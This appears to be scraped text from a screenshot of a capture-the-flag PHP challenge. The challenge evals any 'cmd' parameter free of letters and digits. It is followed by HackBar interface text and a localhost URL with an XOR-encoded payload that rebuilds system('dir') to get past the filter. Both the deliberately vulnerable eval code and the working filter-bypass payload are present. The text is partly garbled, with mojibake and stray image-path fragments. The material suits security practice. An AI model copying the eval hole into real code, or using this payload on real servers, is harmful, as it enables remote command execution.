 <?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['cmd'];
if(!preg_match('/[a-z0-9]/is',$_GET['cmd']))
{
eval($a);
}
else{
print('No! Hacker!');
} ������ D �eľ��� Data �������к���
. 2022-10-23 15:40
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://127.0.0.1/test2.php?cmd=("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%04%09%09"^"%60%60
%7b");